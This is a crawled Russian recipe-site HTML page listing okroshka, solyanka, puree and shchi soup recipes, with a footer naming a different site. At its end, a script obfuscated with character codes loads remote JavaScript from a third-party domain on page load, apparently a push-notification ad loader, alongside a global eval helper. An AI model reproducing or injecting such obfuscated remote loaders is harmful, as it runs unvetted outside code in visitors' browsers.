

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onthestove.ru/supy/okroshka/party-prostoi-sup
body_size: 2880
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Готовим Дома Простой Суп Вкусные Рецепты на OnTheStove.ru</title> <meta name="description" content="Готовим дома простой суп вкусно. Простые рецепты ухи, солянки, борща, бульона, супа пюре, щей, лагмана, горохового супа, сырного супа, супа харчо на OnTheStove.ru."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Готовим Дома Простой Суп Вкусные Рецепты на OnTheStove.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="onthestove.ru"> <meta property="og:url" content="https://onthestove.ru/supy/okroshka/party-prostoi-sup"> <meta property="og:description" content="Готовим дома простой суп вкусно. Простые рецепты ухи, солянки, борща, бульона, супа пюре, щей, лагмана, горохового супа, сырного супа, супа харчо на OnTheStove.ru."> <meta property="og:image" content="https://onthestove.ru/supy/okroshka/party-prostoi-sup/party-prostoi-sup-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://onthestove.ru/supy/okroshka/party-prostoi-sup"> <meta name="twitter:title" content="Готовим Дома Простой Суп Вкусные Рецепты на OnTheStove.ru"> <meta name="twitter:description" content="Готовим дома простой суп вкусно. Простые рецепты ухи, солянки, борща, бульона, супа пюре, щей, лагмана, горохового супа, сырного супа, супа харчо на OnTheStove.ru"> <meta name="twitter:image" content="https://onthestove.ru/supy/okroshka/party-prostoi-sup/party-prostoi-sup-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://onthestove.ru/supy/okroshka/party-prostoi-sup"></head><body><nav class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Как приготовить вкусную еду дома</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/supy/okroshka" itemprop="item" title="Окрошка"> <span itemprop="name">Окрошка</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты простого супа</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="title-block"> Простой суп </h1> <div class="columns"> <div class="column is-12"> <div class="recipe"> <a href="/supy/okroshka/okroshka-na-kefire-s-kolbasoi" title="Окрошка на кефире с колбасой"> <figure class="image is-3by1"> <img class="lozad" src="/zero.png" alt="Окрошка на кефире с колбасой" data-src="/supy/okroshka/okroshka-na-kefire-s-kolbasoi/okroshka-na-kefire-s-kolbasoi-ready0-w1344h448.jpg"> </figure> </a> <div class="wrapper-absolute"> <a class="category-link" href="/supy/okroshka">Окрошка</a> <a class="recipe-link" href="/supy/okroshka/okroshka-na-kefire-s-kolbasoi">Окрошка на кефире с колбасой</a> </div> </div> </div> </div> <div id="container"> <div class="columns is-multiline mb-3"> <div class="column is-3"> <div class="recipe"> <a href="/supy/okroshka/okroshka-s-seledkoi" title="Рецепт Окрошки с селедкого" class=""> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Окрошка с селедкой" data-src="/supy/okroshka/okroshka-s-seledkoi/okroshka-s-seledkoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/okroshka">Окрошка</a> <a class="recipe-link" href="/supy/okroshka/okroshka-s-seledkoi">Окрошка с селедкой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/solyanka/solyanka-syty-vegan" title="Рецепт Солянки Сытого вегана" class=""> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Солянка Сытый веган" data-src="/supy/solyanka/solyanka-syty-vegan/solyanka-syty-vegan-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/solyanka">Солянка</a> <a class="recipe-link" href="/supy/solyanka/solyanka-syty-vegan">Солянка Сытый веган пошагово</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-so-slivkami" title="Рецепт Супа-пюре со сливками" class=""> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре со сливками" data-src="/supy/sup-pyure/sup-pyure-so-slivkami/sup-pyure-so-slivkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/sup-pyure">Суп-пюре</a> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-so-slivkami">Суп-пюре со сливками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/sup-pyure/sup-pyure-iz-pomidorov" title="Рецепт Супа-пюре из помидоров" class=""> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суп-пюре из помидоров" data-src="/supy/sup-pyure/sup-pyure-iz-pomidorov/sup-pyure-iz-pomidorov-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/sup-pyure">Суп-пюре</a> <a class="recipe-link" href="/supy/sup-pyure/sup-pyure-iz-pomidorov">Суп-пюре из помидоров пошагово</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/supy/schi/sutochnye-schi-iskonno-russky-obed" title="Рецепт Суточных щей — исконно русского обеда" class=""> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Суточные щи — исконно русский обед" data-src="/supy/schi/sutochnye-schi-iskonno-russky-obed/sutochnye-schi-iskonno-russky-obed-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <a class="category-link" href="/supy/schi">Щи</a> <a class="recipe-link" href="/supy/schi/sutochnye-schi-iskonno-russky-obed">Суточные щи — исконно русский обед с фото</a> </div> </div> </div> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Кулинарные рецепты на DomReceptum.ru</a> </div> <div class="column"> <p class="f-text">Как приготовить вкусную еду читаем на DomReceptum.ru</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer">2026 onthestove.ru <a class="fr" href="mailto:contact@onthestove.ru">Контакты</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script> <script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349236, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/21252.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script> <script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> </body></html>